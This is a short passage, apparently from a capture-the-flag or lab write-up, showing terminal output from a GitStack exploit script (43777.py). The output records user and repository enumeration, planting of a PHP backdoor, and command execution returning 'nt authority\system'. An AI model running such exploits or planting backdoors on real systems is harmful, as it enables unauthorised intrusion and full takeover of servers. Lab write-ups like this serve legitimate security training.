 └─$ python2 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator t
o give you a username/password and give you access to this repository. <br />Note : You have
to enter the credentials of a user which has at least read access to your repository. Your Gi
tStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"